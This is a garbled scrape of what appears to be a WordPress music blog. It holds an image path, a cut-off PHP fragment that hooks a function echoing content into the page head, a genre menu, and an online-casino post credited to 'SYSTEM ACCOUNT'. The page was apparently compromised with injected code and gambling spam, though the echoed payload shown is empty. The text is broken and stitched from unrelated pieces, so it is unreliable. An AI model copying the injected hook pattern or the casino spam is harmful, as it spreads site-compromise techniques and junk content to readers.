
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_hea
HOME
HIP-HOP
ELECTRO
INDIE
ALBUMS
|
POPULAR CASINO
PLAY IN ONLINE CASINOS C
POSTED BY
SYSTEM ACCOUNT
ON 